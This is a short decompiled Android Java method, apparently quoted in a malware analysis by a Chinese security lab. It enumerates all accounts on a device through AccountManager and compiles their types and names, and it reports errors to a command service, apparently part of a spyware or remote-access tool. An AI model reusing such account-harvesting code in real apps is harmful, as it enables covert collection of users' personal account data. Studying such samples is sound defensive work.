 public static String readUserAccounts(Context arg9) {
    String v1 = "";
    try {
        Account[] v2 = AccountManager.get(arg9.getApplicationContext()).getAccounts();
        int v6 = v2.length;
        int v5;
        for(v5 = 0; v5 < v6; ++v5) {
            v1 = String.valueOf(String.valueOf(v1) + v2[v5].type + "~~~") + v2[v5].name + "\n";
        }

        return v1;
    }
    catch(Exception v4) {
        AMService.gService.onCommandInfoEvent("Read accounts failed  : " + v4.getMessage());
        return v1;
    }
}
暗影安全实验室